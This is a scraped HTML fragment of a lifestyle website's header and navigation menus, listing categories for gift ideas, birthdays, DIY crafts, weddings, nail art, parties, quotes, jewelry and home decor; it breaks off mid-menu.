				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#24504c41574c4d4a5d4d40414557644349454d480a474b49"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
